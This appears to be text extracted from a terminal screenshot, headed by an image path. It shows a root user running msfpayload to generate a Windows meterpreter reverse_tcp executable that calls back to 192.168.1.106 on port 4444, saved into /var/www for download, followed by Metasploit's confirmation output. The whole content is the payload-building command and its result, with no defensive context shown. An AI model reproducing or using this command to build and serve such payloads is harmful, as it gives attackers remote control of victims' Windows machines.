 root@Crazykid: ~
File Edit View Search Terminal Help
root@Crazykid:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.106
LPORT=4444 x > /var/www/meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 287
Options: {"LHOST"=>"192.168.1.106", "LPORT"=>"4444"}
root@Crazykid:~#